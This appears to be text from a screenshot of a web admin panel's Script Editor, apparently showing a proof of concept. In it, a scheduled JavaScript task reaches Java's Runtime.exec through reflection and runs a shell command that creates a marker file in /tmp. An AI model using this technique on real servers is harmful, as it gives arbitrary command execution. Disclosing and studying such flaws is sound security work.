 Not Secure
your-ip/x_desktop/index.html
11
Incognito
Homepage
Service Platform
AgentEditor-test
Search
xadmin
Agent Library
test
AutoSave
Script Editor:
monaco
style:
Visual Studio
style:
Font size:
12px
test
1 /********************
2 API Document: http://your-ip/api
3 ********************/
4 var a = mainOutput();
5 function mainOutput() {
6     var clazz = Java.type("java.lang.Class");
7     var rt = clazz.forName("java.lang.Runtime");
8     var stringClazz = Java.type("java.lang.String");
9
10     var getRuntimeMethod = rt.getMethod("getRuntime");
11     var execMethod = rt.getMethod("exec",stringClazz);
12     var runtimeObject = getRuntimeMethod.invoke(rt);
13     execMethod.invoke(runtimeObject,"touch /tmp/awesome_poc");
14 };
Property
ID:
b805583f-ec37-4d91-822d-55a5259207e6
Name:
test
Alias:
test
Timed task cron expression:
* * * * * ? *
Last Start Time:
Last EndTime:
Description:
Whether to enable:
Yes
Click to disable
Debug:
Run
Open LogViewer
100%